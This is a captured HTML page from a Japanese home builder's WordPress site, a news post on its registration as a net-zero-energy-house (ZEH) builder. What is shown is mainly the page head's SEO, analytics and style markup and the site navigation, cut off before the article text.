

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://applehouse.cc/archives/news/%E5%BC%8A%E7%A4%BE%E3%81%A7%E3%81%AF%EF%BC%88%E3%83%8D%E3%83%83%E3%83%88%E3%83%BB%E3%82%BC%E3%83%AD%E3%83%BB%E3%82%A8%E3%83%8D%E3%83%AB%E3%82%AE%E3%83%BC%E3%83%BB%E3%83%8F%E3%82%A6%E3%82%B9%E6%94%AF/
body_size: 11556
content:
<!DOCTYPE html>
<html lang="ja">
	<head>
		<meta charset="UTF-8">
		<title>ネット・ゼロ・エネルギー・ハウス支援事業（ZEH） | アップルハウス有限会社｜アップルハウス有限会社</title>
		<meta name="viewport" content="width=device-width">
		<link rel="shortcut icon" href="http://applehouse.cc/wp-content/themes/applehouse/images/favicon.ico">
		<link rel="stylesheet" href="http://applehouse.cc/wp-content/themes/applehouse/css/style.css" media="all">
		<link rel="stylesheet" href="http://applehouse.cc/wp-content/themes/applehouse/font/css/font-awesome.css">
		<link rel="stylesheet" href="http://applehouse.cc/wp-content/themes/applehouse/css/animate.css">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
		
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script type="text/javascript" src="http://applehouse.cc/wp-content/themes/applehouse/js/common.js"></script>
		<script type="text/javascript" src="http://applehouse.cc/wp-content/themes/applehouse/js/wow.min.js"></script>
<!-- メディアクエリを使用可能に -->
<!--[if lt IE 9]>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> 
<![endif]-->
<!--[if lt IE 9]>

<!-- viewport -->
	<!-- viewport -->
<script type="text/javascript">
if ((navigator.userAgent.indexOf('iPhone') > 0) || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
        document.write('<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=yes" />');
    }else{
        document.write('<meta name="viewport" content="target-densitydpi=device-dpi, width=1024px, maximum-scale=1.0, user-scalable=yes">');
    }
</script>
<!-- animation -->
	<script>
	 new WOW().init();
	</script>


<!-- MapPress Easy Google Maps Version:2.95 (https://www.mappresspro.com) -->
<meta name="description" content="&nbsp; 弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。 今後のZEH建築目標は以下の通りです。 &nbsp; ZEH割合 BELS 目標 実績 実績 2016年度 10% 0 0 2017" />

<!-- WP SiteManager OGP Tags -->
<meta property="og:title" content="ネット・ゼロ・エネルギー・ハウス支援事業（ZEH）" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://applehouse.cc/archives/news/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af/" />
<meta property="og:description" content="&nbsp; 弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。 今後のZEH建築目標は以下の通りです。 &nbsp; ZEH割合 BELS 目標 実績 実績 2016年度 10% 0 0 2017" />
<meta property="og:site_name" content="アップルハウス有限会社" />
<meta property="og:image" content="http://applehouse.cc/wp-content/uploads/2016/04/1.jpg" />

<!-- WP SiteManager Twitter Cards Tags -->
<meta name="twitter:title" content="ネット・ゼロ・エネルギー・ハウス支援事業（ZEH）" />
<meta name="twitter:url" content="http://applehouse.cc/archives/news/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af/" />
<meta name="twitter:description" content="&nbsp; 弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。 今後のZEH建築目標は以下の通りです。 &nbsp; ZEH割合 BELS 目標 実績 実績 2016年度 10% 0 0 2017" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="http://applehouse.cc/wp-content/uploads/2016/04/1.jpg" />

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。 今" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://applehouse.cc/archives/news/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1VQ1XHY8WQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1VQ1XHY8WQ');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="アップルハウス有限会社 | アップルハウス有限会社 山形県東根市 注文住宅建築 不動産" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ネット・ゼロ・エネルギー・ハウス支援事業（ZEH） | アップルハウス有限会社" />
		<meta property="og:description" content="弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。 今" />
		<meta property="og:url" content="http://applehouse.cc/archives/news/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af/" />
		<meta property="article:published_time" content="2016-04-17T10:03:24+00:00" />
		<meta property="article:modified_time" content="2022-06-29T07:05:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ネット・ゼロ・エネルギー・ハウス支援事業（ZEH） | アップルハウス有限会社" />
		<meta name="twitter:description" content="弊社ではZEH（ネット・ゼロ・エネルギー・ハウス支援事業）のZEHビルダーの登録を行います。 今" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/applehouse.cc\/archives\/news\/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/applehouse.cc#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/applehouse.cc","nextItem":{"@type":"ListItem","@id":"http:\/\/applehouse.cc\/archives\/news\/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af\/#listItem","name":"\u30cd\u30c3\u30c8\u30fb\u30bc\u30ed\u30fb\u30a8\u30cd\u30eb\u30ae\u30fc\u30fb\u30cf\u30a6\u30b9\u652f\u63f4\u4e8b\u696d\uff08ZEH\uff09"}},{"@type":"ListItem","@id":"http:\/\/applehouse.cc\/archives\/news\/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af\/#listItem","position":2,"name":"\u30cd\u30c3\u30c8\u30fb\u30bc\u30ed\u30fb\u30a8\u30cd\u30eb\u30ae\u30fc\u30fb\u30cf\u30a6\u30b9\u652f\u63f4\u4e8b\u696d\uff08ZEH\uff09","previousItem":{"@type":"ListItem","@id":"http:\/\/applehouse.cc#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"http:\/\/applehouse.cc\/#organization","name":"\u30a2\u30c3\u30d7\u30eb\u30cf\u30a6\u30b9\u6709\u9650\u4f1a\u793e","description":"\u30a2\u30c3\u30d7\u30eb\u30cf\u30a6\u30b9\u6709\u9650\u4f1a\u793e \u5c71\u5f62\u770c\u6771\u6839\u5e02 \u6ce8\u6587\u4f4f\u5b85\u5efa\u7bc9 \u4e0d\u52d5\u7523","url":"http:\/\/applehouse.cc\/","telephone":"+81237483060"},{"@type":"WebPage","@id":"http:\/\/applehouse.cc\/archives\/news\/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af\/#webpage","url":"http:\/\/applehouse.cc\/archives\/news\/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af\/","name":"\u30cd\u30c3\u30c8\u30fb\u30bc\u30ed\u30fb\u30a8\u30cd\u30eb\u30ae\u30fc\u30fb\u30cf\u30a6\u30b9\u652f\u63f4\u4e8b\u696d\uff08ZEH\uff09 | \u30a2\u30c3\u30d7\u30eb\u30cf\u30a6\u30b9\u6709\u9650\u4f1a\u793e","description":"\u5f0a\u793e\u3067\u306fZEH\uff08\u30cd\u30c3\u30c8\u30fb\u30bc\u30ed\u30fb\u30a8\u30cd\u30eb\u30ae\u30fc\u30fb\u30cf\u30a6\u30b9\u652f\u63f4\u4e8b\u696d\uff09\u306eZEH\u30d3\u30eb\u30c0\u30fc\u306e\u767b\u9332\u3092\u884c\u3044\u307e\u3059\u3002 \u4eca","inLanguage":"ja","isPartOf":{"@id":"http:\/\/applehouse.cc\/#website"},"breadcrumb":{"@id":"http:\/\/applehouse.cc\/archives\/news\/%e5%bc%8a%e7%a4%be%e3%81%a7%e3%81%af%ef%bc%88%e3%83%8d%e3%83%83%e3%83%88%e3%83%bb%e3%82%bc%e3%83%ad%e3%83%bb%e3%82%a8%e3%83%8d%e3%83%ab%e3%82%ae%e3%83%bc%e3%83%bb%e3%83%8f%e3%82%a6%e3%82%b9%e6%94%af\/#breadcrumblist"},"datePublished":"2016-04-17T19:03:24+09:00","dateModified":"2022-06-29T16:05:54+09:00"},{"@type":"WebSite","@id":"http:\/\/applehouse.cc\/#website","url":"http:\/\/applehouse.cc\/","name":"\u30a2\u30c3\u30d7\u30eb\u30cf\u30a6\u30b9\u6709\u9650\u4f1a\u793e","description":"\u30a2\u30c3\u30d7\u30eb\u30cf\u30a6\u30b9\u6709\u9650\u4f1a\u793e \u5c71\u5f62\u770c\u6771\u6839\u5e02 \u6ce8\u6587\u4f4f\u5b85\u5efa\u7bc9 \u4e0d\u52d5\u7523","inLanguage":"ja","publisher":{"@id":"http:\/\/applehouse.cc\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://applehouse.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapplehouse.cc%2Farchives%2Fnews%2F%25e5%25bc%258a%25e7%25a4%25be%25e3%2581%25a7%25e3%2581%25af%25ef%25bc%2588%25e3%2583%258d%25e3%2583%2583%25e3%2583%2588%25e3%2583%25bb%25e3%2582%25bc%25e3%2583%25ad%25e3%2583%25bb%25e3%2582%25a8%25e3%2583%258d%25e3%2583%25ab%25e3%2582%25ae%25e3%2583%25bc%25e3%2583%25bb%25e3%2583%258f%25e3%2582%25a6%25e3%2582%25b9%25e6%2594%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://applehouse.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapplehouse.cc%2Farchives%2Fnews%2F%25e5%25bc%258a%25e7%25a4%25be%25e3%2581%25a7%25e3%2581%25af%25ef%25bc%2588%25e3%2583%258d%25e3%2583%2583%25e3%2583%2588%25e3%2583%25bb%25e3%2582%25bc%25e3%2583%25ad%25e3%2583%25bb%25e3%2582%25a8%25e3%2583%258d%25e3%2583%25ab%25e3%2582%25ae%25e3%2583%25bc%25e3%2583%25bb%25e3%2583%258f%25e3%2582%25a6%25e3%2582%25b9%25e6%2594%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://applehouse.cc/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mappress-css' href='http://applehouse.cc/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-lib-css' href='http://applehouse.cc/wp-content/plugins/photo-swipe/lib/photoswipe.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://applehouse.cc/wp-content/plugins/photo-swipe/lib/default-skin/default-skin.css?ver=4.1.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://applehouse.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://applehouse.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://applehouse.cc/wp-content/plugins/photo-swipe/lib/photoswipe.min.js?ver=4.1.1.1" id="photoswipe-lib-js"></script>
<script type="text/javascript" src="http://applehouse.cc/wp-content/plugins/photo-swipe/lib/photoswipe-ui-default.min.js?ver=4.1.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="http://applehouse.cc/wp-content/plugins/photo-swipe/js/photoswipe.js?ver=4.1.1.1" id="photoswipe-js"></script>
<link rel="https://api.w.org/" href="http://applehouse.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://applehouse.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://applehouse.cc/?p=5614' />
		<meta name="google-site-verification" content="IGia3G_oThZbJ3PWn7LOKNZ07FQLBUWcGxx1vlhiAVE" />
</head>
<body class="wp-singular news-template-default single single-news postid-5614 wp-theme-applehouse">		
<!-- header -->
<section id="wraper">
	<div class="wrap">
		<div id="header">
			<div class="inner clearfix">
			 	<div class="site-id">
					<a href="http://applehouse.cc/"><img src="http://applehouse.cc/wp-content/themes/applehouse/images/head_id.png" alt="アップルハウス有限会社 山形県東根市 注文住宅建築 不動産"></a>
				</div>
				
	<!-- Navigation -->
<div id="global_nav" class="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93pc-container"><ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93pc" class="menu"><li id="menu-item-8560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8560 menu-item-slug-olive"><a href="http://applehouse.cc/olive/">規格住宅（オリーブの家）</a></li>
<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259 menu-item-slug-build_page"><a href="http://applehouse.cc/build_page/">新築・リフォーム</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095 menu-item-slug-works_page"><a href="http://applehouse.cc/works_page/">実績紹介</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093 menu-item-slug-buy_page"><a href="http://applehouse.cc/buy_page/">売買物件</a></li>
<li id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096 menu-item-slug-rent_page"><a href="http://applehouse.cc/rent_page/">賃貸物件</a></li>
<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247 menu-item-slug-about"><a href="http://applehouse.cc/about/">会社案内</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243 menu-item-slug-contact_form"><a href="http://applehouse.cc/contact_form/">お問合わせ</a></li>
</ul></div>		
		
		
		
		
		
					
											
			</div>
	</div><!-- /#heade -->
	
	<div id="header_sp">
		<div class="sp_menu">
  			
   			<div class="inner_left">
				<h1>
				<a href="http://applehouse.cc/"><img src="http://applehouse.cc/wp-content/themes/applehouse/images/head_id.png" alt="" /></a></h1>
			</div>
			
			<div class="inner_right">
				<ul>
						<li>
							<a class="tel_btn" href="http://applehouse.cc/contact_form/">
								<div class="btn_wrap">
								<img class="tel_icon" src="http://applehouse.cc/wp-content/themes/applehouse/images/tel.png" /></div>
								<span class="tel_txt">お問合せ</span>
							</a>							
						</li>					
						
						<li>
							<a class="menu_btn">
						 		<div class="btn_wrap">
									<div id="nav-toggle">
										<div>
											<span class="line"></span>
											<span class="line"></span>
											<span class="line"></span>
										</div>
									</div>
								</div>
								<span class="open_txt">メニュー</span>
								<span class="close_txt">閉じる</span>
							</a>
						  
						 
						  <div class="drawr">
							  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93sp" class=""><li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5968"><a href="http://applehouse.cc/">トップ</a></li>
<li id="menu-item-8562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8562"><a href="http://applehouse.cc/olive/">規格住宅（オリーブの家）</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="http://applehouse.cc/build_page/">新築・リフォーム</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="http://applehouse.cc/works_page/">実績紹介</a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5996"><a href="http://applehouse.cc/buy_page/">売買物件</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6008"><a href="https://applehouse.cc/archives/buy_type/shinai-land/">東根市内 &#8211; 売地・分譲地</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://applehouse.cc/archives/buy_type/shinai-house/">東根市内 &#8211; 建売・中古住宅</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://applehouse.cc/archives/buy_type/shigai-land/">東根市外 &#8211; 売地・分譲地</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6011"><a href="https://applehouse.cc/archives/buy_type/shigai-house/">東根市外 &#8211; 建売・中古住宅</a></li>
</ul>
</li>
<li id="menu-item-5997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5997"><a href="http://applehouse.cc/rent_page/">賃貸物件</a>
<ul class="sub-menu">
	<li id="menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6012"><a href="https://applehouse.cc/archives/rent_area/shinai_rent/">東根市内 &#8211; 賃貸物件一覧</a></li>
